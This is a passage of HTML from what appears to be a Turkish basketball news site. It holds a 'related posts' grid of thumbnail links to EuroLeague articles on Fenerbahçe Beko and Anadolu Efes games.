</script><div class="td_block_wrap td_block_related_posts tdi_4_e7e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_e7e" ><h4 class="td-related-title"><a id="tdi_5_ee9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_e7e" href="#">İlgili Haberler</a><a id="tdi_6_eb2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_e7e" href="#">Güncel haberler</a></h4><div id=tdi_4_e7e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
